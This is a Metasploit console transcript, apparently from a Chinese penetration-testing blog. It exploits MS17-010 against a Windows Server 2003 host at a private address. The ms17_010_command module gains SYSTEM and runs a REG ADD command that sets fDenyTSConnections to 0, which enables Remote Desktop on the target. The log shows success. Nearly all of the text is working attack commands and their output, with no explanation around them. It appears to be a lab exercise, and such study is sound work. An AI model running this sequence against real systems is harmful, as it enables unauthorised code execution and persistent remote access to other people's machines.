 msf5 exploit(windows/smb/ms17_010_psexec) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control
\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
COMMAND => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_D
WORD /d 00000000 /f
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -         Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -         [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8d1ecd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - checking if the file is unlocked
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /
v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
渗透Xiao白帽